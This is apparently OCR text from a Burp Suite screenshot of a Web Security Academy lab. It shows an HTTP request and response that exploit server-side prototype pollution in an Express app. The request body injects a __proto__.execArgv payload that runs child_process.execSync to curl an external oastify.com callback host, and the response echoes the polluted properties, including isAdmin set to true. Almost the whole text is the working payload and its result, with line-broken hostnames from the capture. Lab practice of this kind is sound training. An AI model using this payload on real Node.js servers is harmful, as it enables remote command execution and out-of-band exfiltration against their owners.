 Send
Cancel
< ▾
> ▾
Target: https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1c007f0440ba318350eb9d00e70022.web-security-academy.net
3 Cookie: session=8kIyTHdBE8I5SZjBVe8HVjL7nxGGfKqO
4 Content-Length: 315
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin:
https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"8kIyTHdBE8I5SZjBVe8HVjL7nxGGfKqO",
21 "__proto__":{
22 "execArgv":[
23 "--eval=require('child_process').execSync('curl https://5
9c8tszz0lolf2z00h8wl6mvhmndb4zt.oastify.com')"
24 ]
25 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1ef-ORxcK9sOepEOSuRciwEHZwSvcBo"
6 Date: Fri, 16 Jun 2023 02:10:49 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 495
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10,
22 "execArgv":[
23
"--eval=require('child_process').execSync('curl https://59c
8tszz0lolf2z00h8wl6mvhmndb4zt.oastify.com')"
24 ]
25 }
Inspector